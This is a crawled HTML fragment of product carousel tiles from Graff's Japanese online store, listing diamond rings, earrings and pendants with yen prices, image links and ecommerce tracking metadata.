        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="ダブル バタフライ シルエット ダイヤモンド ペンダント"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="ダブル バタフライ シルエット ダイヤモンド ペンダント"
            title="ダブル バタフライ シルエット ダイヤモンド ペンダント"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">ダブル バタフライ シルエット ダイヤモンド ペンダント</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1180000">
                    1,180,000円


                </span>
                
                
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET119_RGET119">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET119_RGET119"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Claw Set Emerald Cut Diamond Eternity Ring&quot;,&quot;id&quot;:&quot;RGET119_RGET119&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Claw Set Emerald Cut Diamond Eternity Ring&quot;,&quot;id&quot;:&quot;RGET119_RGET119&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET119_RGET119" />
        <meta itemprop="description" content="エメラルドカットダイヤモンド エタニティリング" />
        <meta itemprop="name" content="エメラルドカットダイヤモンド エタニティリング" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b623eaae016401591b7abe6620" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGET119_RGET119"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGET119_RGET119"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html" aria-label="エメラルドカットダイヤモンド エタニティリング"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=800&amp;sh=800"
            alt="エメラルドカットダイヤモンド エタニティリング"
            title="エメラルドカットダイヤモンド エタニティリング"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html" tabindex="0">エメラルドカットダイヤモンド エタニティリング</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">プラチナ、0.15カラット</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3515000">
                    3,515,000円


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        から
                    </span>
                
                
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1563_RGE1563">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1563_RGE1563"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;313000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;313000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1563_RGE1563" />
        <meta itemprop="description" content="パヴェ バタフライ ダイヤモンド プティ スタッド イヤリング" />
        <meta itemprop="name" content="パヴェ バタフライ ダイヤモンド プティ スタッド イヤリング" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="313000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a39713fd9c6c6a5c9560f418a7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGE1563_RGE1563"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGE1563_RGE1563"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" aria-label="パヴェ バタフライ ダイヤモンド プティ スタッド イヤリング"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800"
            alt="パヴェ バタフライ ダイヤモンド プティ スタッド イヤリング"
            title="パヴェ バタフライ ダイヤモンド プティ スタッド イヤリング"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" tabindex="0">パヴェ バタフライ ダイヤモンド プティ スタッド イヤリング</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="313000">
                    313,000円


                </span>
                
                
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR813_RGR813">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR813_RGR813"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;734200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;734200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR813_RGR813" />
        <meta itemprop="description" content="ラウンド ダイヤモンド ウェディング バンド" />
        <meta itemprop="name" content="ラウンド ダイヤモンド ウェディング バンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="734200" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="68f8a716a8232324baff46d0dc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR813_RGR813"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR813_RGR813"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" aria-label="ラウンド ダイヤモンド ウェディング バンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800"
            alt="ラウンド ダイヤモンド ウェディング バンド"
            title="ラウンド ダイヤモンド ウェディング バンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" tabindex="0">ラウンド ダイヤモンド ウェディング バンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="734200">
                    734,200円


                </span>
                
                
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR447ALL_RGR447%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR443ALL_RGR443%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR449ALL_RGR449%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR993ALL_RGR995%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR994ALL_RGR994%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR993ALL_RGR993%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR994ALL_RGR996%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR443ALL_RGR444%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR447ALL_RGR448%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR449ALL_RGR450%22%7D%7D%5D&limit=6.0
body_size: 2586
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR447ALL_RGR447">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR447ALL_RGR447"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;414000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;414000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR447ALL_RGR447" />
        <meta itemprop="description" content="ローレンス グラフ シグネチャー バンド" />
        <meta itemprop="name" content="ローレンス グラフ シグネチャー バンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="414000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5f69c24fbb00213fe4960f8dc9" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR447ALL_RGR447"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR447ALL_RGR447"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" aria-label="ローレンス グラフ シグネチャー バンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
